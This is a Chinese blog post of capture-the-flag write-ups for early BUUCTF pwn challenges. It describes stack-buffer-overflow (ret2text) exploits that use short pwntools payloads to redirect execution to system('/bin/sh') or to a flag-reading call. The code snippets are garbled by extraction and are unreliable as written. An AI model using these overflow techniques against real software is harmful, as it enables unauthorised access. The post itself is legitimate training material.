本文最后更新于:2023年12月18日 早上
刷题针不戳(
0x000.绪论 BUUCTF 是一个巨型CTF题库,大致可以类比OIer们的洛谷一样的地方,在BUUCTF上有着分类齐全数量庞大的各方向题目,包括各大CTF的原题
正所谓”不刷BUU非CTFer“(哪里有过这种奇怪的话啦),作为一名新晋的蒟蒻CTFer&网安专业选手,咱也来做一做BUUCTF上的题,并把题解在博客上存档一份方便后来者学习(快醒醒,哪里会有人看你的博客啦XD
由于是分时期做的,笔者经历了kali主力→manjaro主力→ubuntu主力的过程,因此可能不同的题的shell的画风会不大一样:)
最后一次刷题时间:2021.09.10 ←若是看到这家伙超过一周没有继续刷题请狠狠锤他🔨



0x001 ~ 0x010 0x001.test your nc - nc 拖入IDA分析,发现一运行就能直接getshell



nc,成功getshell,得flag









0x002.rip - ret2text 惯例的checksec,保护全关





主函数使用了gets函数,存在栈溢出,偏移量为0xf+8个字节



可以发现直接存在一个system("/bin/sh"),返回到这里即可getshell
构造payload如下:
1
2
3
4
5
6
from pwn import *b'A' * (0xf + 8 ) + p64(0x40118a )'./rip' )
输入我们的payload,直接getshell,得到flag


0x003.warmup_csaw_2016 - ret2text 惯例checksec,保护全关,可以为所欲为
拖入IDA,发现可以溢出的gets函数,偏移量是0x40+8个字节

又发现一个可以获得flag的gadgetsystem("cat flag.txt"),控制程序返回到这里即可获得flag
故构造payload如下:

1
2
3
4
5
6
from pwn import *b'A' * (0x40 + 8 ) + p64(0x400611 )'./warm_up_2016' )
输入我们的payload,得到flag

0x004.pwn1_sctf_2016 - ret2text 